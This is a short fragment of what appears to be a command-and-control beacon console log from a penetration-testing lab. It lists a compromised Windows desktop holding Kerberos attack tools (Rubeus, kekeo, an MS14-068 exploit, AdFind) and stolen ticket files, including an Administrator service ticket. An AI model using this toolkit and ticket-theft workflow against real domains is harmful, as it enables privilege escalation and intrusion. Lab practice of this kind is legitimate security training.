 beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\webadmin\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/30/2025 16:28:18 backup
dir 01/30/2025 16:46:25 backup2
289kb fil 01/05/2025 18:38:23 3232.exe
2mb fil 02/02/2025 16:04:06 AdFind.exe
19kb fil 01/05/2025 18:16:17 artifact.exe
282b fil 01/29/2019 14:18:49 desktop.ini
619kb fil 01/29/2025 16:36:59 kekeo.exe
3mb fil 01/29/2025 12:29:33 MS14-068.exe
2kb fil 04/14/2019 18:49:37 Readme.txt.txt
271kb fil 01/31/2025 12:55:56 Rubeus.exe
1kb fil 03/17/2019 15:37:32 SQL Server Management Studio.lnk
1kb fil 02/03/2025 17:14:28 TGS_Administrator@god.org@GOD.ORG_cifs~owa2010cn-god.god.org@GOD.ORG.kirbi
1kb fil 02/03/2025 17:14:28 TGS_Administrator@god.org@GOD.ORG_webadmin@GOD.ORG.kirbi
1kb fil 02/03/2025 17:09:34 TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi